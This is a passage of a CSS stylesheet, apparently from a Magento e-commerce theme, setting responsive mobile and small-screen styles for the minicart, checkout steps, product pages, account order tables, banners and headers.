    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    min-width: 7px;
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button,
  .product-options-bottom .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .social-share__content .ox-social-button span,
  .product-options-bottom .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .social-share__content .ox-social-button i,
  .product-options-bottom .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button:before,
  .product-options-bottom .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    max-width: 80px;
    margin-bottom: 0;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  .braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 {
    --a2-header4-cart-padding: 0 18px;
    --a2-header4-item-width: 50px;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap,
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap > * {
    max-width: 100%;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
    width: 100%;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action {
    padding: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .label,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label {
    display: none;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .product-item-details.-footer .product-item-actions .actions-primary {
    flex-flow: column;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .header-banner .ox-overlay-close-btn {
    top: 50%;
    right: 4px;
    transform: translateY(-50%);
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
